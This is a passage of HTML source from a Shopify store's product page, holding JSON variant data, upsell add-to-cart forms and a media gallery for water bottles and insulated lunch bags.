Rose"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116366401,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"600-BO-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203692609,"product_id":6932943241281,"position":6,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","variant_ids":[40714116366401]},"available":true,"name":"600ml Water Bottle - Leak-Free - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116202561,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"600-BO-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203659841,"product_id":6932943241281,"position":3,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","variant_ids":[40714116202561]},"available":false,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714117251137,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-BO-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203561537,"product_id":6932943241281,"position":2,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","variant_ids":[40714117251137]},"available":true,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","options":["Mint"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116530241,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"600-BO-PinkTourmaline","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203594305,"product_id":6932943241281,"position":4,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","variant_ids":[40714116530241]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116268097,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"600-BO-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203528769,"product_id":6932943241281,"position":5,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","variant_ids":[40714116268097]},"available":true,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545485377,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"600-BO-28","requires_shipping":true,"taxable":true,"featured_image":{"id":30646366470209,"product_id":6932943241281,"position":8,"created_at":"2022-12-18T13:22:19+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","variant_ids":[40315545485377]},"available":true,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002698","featured_media":{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545550913,"title":"White Jade","option1":"White Jade","option2":null,"option3":null,"sku":"600-BO-29","requires_shipping":true,"taxable":true,"featured_image":{"id":30646419095617,"product_id":6932943241281,"position":9,"created_at":"2022-12-18T13:42:29+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","variant_ids":[40315545550913]},"available":true,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","options":["White Jade"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002704","featured_media":{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545583681,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"600-BO-20","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203627073,"product_id":6932943241281,"position":7,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","variant_ids":[40315545583681]},"available":true,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","options":["Silver"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U31"
                  id="DisplayedSubmitBtn-template--17655278731329__main-product_upsell_rXR9U3-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17655278731329__main-product_upsell_rXR9U3-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U31" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40714116366401">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6932943241281" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17655278731329__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="insulated-lunch-bag"
            data-toggle="false"
            data-id="41923062169665"
            data-product-id="6867086803009"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="3495.0"
              data-compare-price="3495"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524&width=500"
                      alt="Insulated Lunch Bag"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/insulated-lunch-bag'>
                      Insulated Lunch Bag
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.95</span>
                      <span class='compare-price hidden'>$34.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Football Fever" class="unavailable">
                                Football Fever - Unavailable
                              </option>
                            
<option value="Shockwave" class="unavailable">
                                Shockwave - Unavailable
                              </option>
                            
<option value="Zoo Friends" class="unavailable">
                                Zoo Friends - Unavailable
                              </option>
                            
<option value="Aussie Outback" class="unavailable">
                                Aussie Outback - Unavailable
                              </option>
                            
<option value="XO" class="unavailable">
                                XO - Unavailable
                              </option>
                            
<option value="Rainbows" class="unavailable">
                                Rainbows - Unavailable
                              </option>
                            
<option value="Happy Dinosaurs" class="unavailable">
                                Happy Dinosaurs - Unavailable
                              </option>
                            
<option value="Magic Fairies" class="unavailable">
                                Magic Fairies - Unavailable
                              </option>
                            
<option value="Black Onyx" class="unavailable">
                                Black Onyx - Unavailable
                              </option>
                            
<option value="Autumn Breeze" class="unavailable">
                                Autumn Breeze - Unavailable
                              </option>
                            
<option value="Emerald Green" class="unavailable">
                                Emerald Green - Unavailable
                              </option>
                            
<option value="Pink Mandala" class="">
                                Pink Mandala
                              </option>
                            
<option value="Daisies" class="unavailable">
                                Daisies - Unavailable
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42954975936577,"title":"Football Fever","option1":"Football Fever","option2":null,"option3":null,"sku":"LRG-BAG-Footballfever","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946589249,"product_id":6867086803009,"position":4,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-10.jpg?v=1764114524","variant_ids":[42954975936577]},"available":false,"name":"Insulated Lunch Bag - Football Fever","public_title":"Football Fever","options":["Football Fever"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333078593,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-10.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954976034881,"title":"Shockwave","option1":"Shockwave","option2":null,"option3":null,"sku":"LRG-BAG-Shockwave","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946720321,"product_id":6867086803009,"position":5,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-9.jpg?v=1764114524","variant_ids":[42954976034881]},"available":false,"name":"Insulated Lunch Bag - Shockwave","public_title":"Shockwave","options":["Shockwave"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333209665,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-9.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954976067649,"title":"Zoo Friends","option1":"Zoo Friends","option2":null,"option3":null,"sku":"LRG-BAG-Zoofriends","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946622017,"product_id":6867086803009,"position":3,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-6_412eded0-844f-414d-bcc7-89248ee5b0ba.jpg?v=1764114524","variant_ids":[42954976067649]},"available":false,"name":"Insulated Lunch Bag - Zoo Friends","public_title":"Zoo Friends","options":["Zoo Friends"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333111361,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-6_412eded0-844f-414d-bcc7-89248ee5b0ba.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954975969345,"title":"Aussie Outback","option1":"Aussie Outback","option2":null,"option3":null,"sku":"LRG-BAG-Aussieoutback","requires_shipping":true,"taxable":true,"featured_image":{"id":36326258376769,"product_id":6867086803009,"position":7,"created_at":"2025-10-17T13:28:30+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LIMITEDLUNCHBAGDESIGN.jpg?v=1764114524","variant_ids":[42954975969345]},"available":false,"name":"Insulated Lunch Bag - Aussie Outback","public_title":"Aussie Outback","options":["Aussie Outback"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920625795137,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LIMITEDLUNCHBAGDESIGN.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636580429889,"title":"XO","option1":"XO","option2":null,"option3":null,"sku":"LRG-BAG-11","requires_shipping":true,"taxable":true,"featured_image":{"id":31600240984129,"product_id":6867086803009,"position":9,"created_at":"2023-12-06T15:51:13+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Boys insulated lunch bag","width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/eco.cocoon.lunchbag-4.jpg?v=1764114524","variant_ids":[40636580429889]},"available":false,"name":"Insulated Lunch Bag - XO","public_title":"XO","options":["XO"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Boys insulated lunch bag","id":24328716451905,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/eco.cocoon.lunchbag-4.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40148469055553,"title":"Rainbows","option1":"Rainbows","option2":null,"option3":null,"sku":"LRG-BAG-05","requires_shipping":true,"taxable":true,"featured_image":{"id":30176829308993,"product_id":6867086803009,"position":8,"created_at":"2022-09-16T11:35:06+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Rainbows insulated lunch bag","width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/EcococoonInsulatedLunchBag-Rainbows.jpg?v=1764114524","variant_ids":[40148469055553]},"available":false,"name":"Insulated Lunch Bag - Rainbows","public_title":"Rainbows","options":["Rainbows"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rainbows insulated lunch bag","id":22657136361537,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/EcococoonInsulatedLunchBag-Rainbows.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41462115172417,"title":"Happy Dinosaurs","option1":"Happy Dinosaurs","option2":null,"option3":null,"sku":"LRG-BAG-HappyDinosaur","requires_shipping":true,"taxable":true,"featured_image":{"id":32639613468737,"product_id":6867086803009,"position":6,"created_at":"2024-06-14T16:16:40+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Dinosaur insulated lunch bag","width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-4_2b49a249-f3d8-4be7-8c8c-bba20a1707b7.jpg?v=1764114524","variant_ids":[41462115172417]},"available":false,"name":"Insulated Lunch Bag - Happy Dinosaurs","public_title":"Happy Dinosaurs","options":["Happy Dinosaurs"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dinosaur insulated lunch bag","id":25552567697473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-4_2b49a249-f3d8-4be7-8c8c-bba20a1707b7.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41462115205185,"title":"Magic Fairies","option1":"Magic Fairies","option2":null,"option3":null,"sku":"LRG-BAG-MagicFairies","requires_shipping":true,"taxable":true,"featured_image":{"id":32639613534273,"product_id":6867086803009,"position":10,"created_at":"2024-06-14T16:16:40+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Fairy insulated lunch bag","width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-2_8295ecde-464f-4892-82c1-5bac32fbb43e.jpg?v=1764114524","variant_ids":[41462115205185]},"available":false,"name":"Insulated Lunch Bag - Magic Fairies","public_title":"Magic Fairies","options":["Magic Fairies"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Fairy insulated lunch bag","id":25552567664705,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-2_8295ecde-464f-4892-82c1-5bac32fbb43e.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41462115270721,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"LRG-BAG-BlackOnyx","requires_shipping":true,"taxable":true,"featured_image":{"id":32639625396289,"product_id":6867086803009,"position":11,"created_at":"2024-06-14T16:18:27+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Black insulated lunch bag","width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-5_8da9d29f-d904-4b3f-9e61-ab6d5ef426f4.jpg?v=1764114524","variant_ids":[41462115270721]},"available":false,"name":"Insulated Lunch Bag - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Black insulated lunch bag","id":25552579690561,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-5_8da9d29f-d904-4b3f-9e61-ab6d5ef426f4.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41897290170433,"title":"Autumn Breeze","option1":"Autumn Breeze","option2":null,"option3":null,"sku":"LRG-BAG-AutumnBreeze","requires_shipping":true,"taxable":true,"featured_image":{"id":33669390860353,"product_id":6867086803009,"position":2,"created_at":"2024-12-15T13:21:08+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":800,"height":800,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LimitedEditionDesign07.jpg?v=1764114524","variant_ids":[41897290170433]},"available":false,"name":"Insulated Lunch Bag - Autumn Breeze","public_title":"Autumn Breeze","options":["Autumn Breeze"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26358528704577,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LimitedEditionDesign07.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41897290203201,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"LRG-BAG-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":33669390958657,"product_id":6867086803009,"position":12,"created_at":"2024-12-15T13:21:09+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24-2_df736a50-a5b2-4df6-9e50-2f62b4b7187b.jpg?v=1764114524","variant_ids":[41897290203201]},"available":false,"name":"Insulated Lunch Bag - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26358528770113,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24-2_df736a50-a5b2-4df6-9e50-2f62b4b7187b.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41923062169665,"title":"Pink Mandala","option1":"Pink Mandala","option2":null,"option3":null,"sku":"LRG-BAG-PinkMandala","requires_shipping":true,"taxable":true,"featured_image":{"id":33669390991425,"product_id":6867086803009,"position":1,"created_at":"2024-12-15T13:21:08+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":1920,"height":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524","variant_ids":[41923062169665]},"available":true,"name":"Insulated Lunch Bag - Pink Mandala","public_title":"Pink Mandala","options":["Pink Mandala"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26358528737345,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954976002113,"title":"Daisies","option1":"Daisies","option2":null,"option3":null,"sku":"LRG-BAG-Daiseys","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946687553,"product_id":6867086803009,"position":13,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-8_f4c48067-cb72-44c3-a9e8-c05c2bf21fce.jpg?v=1764114524","variant_ids":[42954976002113]},"available":false,"name":"Insulated Lunch Bag - Daisies","public_title":"Daisies","options":["Daisies"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333176897,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-8_f4c48067-cb72-44c3-a9e8-c05c2bf21fce.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U32"
                  id="DisplayedSubmitBtn-template--17655278731329__main-product_upsell_rXR9U3-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17655278731329__main-product_upsell_rXR9U3-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U32" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41923062169665">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6867086803009" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
    
    
</div>


              <a href="/products/small-bottle-cuddler" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17655278731329__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17655278731329__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907 390w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&width=1445"
    alt="Small Bottle Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6555223425089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
